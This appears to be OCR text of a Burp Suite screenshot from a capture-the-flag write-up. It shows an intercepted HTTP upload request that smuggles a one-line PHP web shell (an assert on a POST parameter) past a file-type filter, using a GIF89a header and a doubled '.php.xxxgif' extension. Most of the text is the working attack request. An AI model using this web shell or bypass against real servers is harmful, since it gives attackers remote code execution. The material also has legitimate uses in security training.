 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://218.197.154.9:10010
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 218.197.154.9:10010
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------2834745882552778431656975405
Content-Length: 390
Origin: http://218.197.154.9:10010
Connection: close
Referer: http://218.197.154.9:10010/upload.php
Upgrade-Insecure-Requests: 1
-----------------------------2834745882552778431656975405
Content-Disposition: form-data; name="file"; filename="gif-ma01.php.xxxgif"
Content-Type: application/octet-stream
GIF89a
<?php assert($_POST[whuctf]); ?>
-----------------------------2834745882552778431656975405
Content-Disposition: form-data; name="submit"
□□□
-----------------------------2834745882552778431656975405--
增加.xxxgif
娜璋AI安全之家
? < + > Type a search term 0 matches